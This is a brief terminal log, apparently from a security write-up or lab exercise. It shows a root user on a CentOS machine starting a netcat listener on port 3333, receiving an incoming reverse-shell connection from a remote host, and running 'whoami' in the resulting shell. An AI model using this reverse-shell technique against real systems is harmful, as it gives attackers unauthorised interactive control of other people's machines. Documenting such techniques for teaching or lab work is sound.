 [root@VM-24-17-centos ~]# nc -lvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:41119.
qsdz@out:~$ whoami
whoami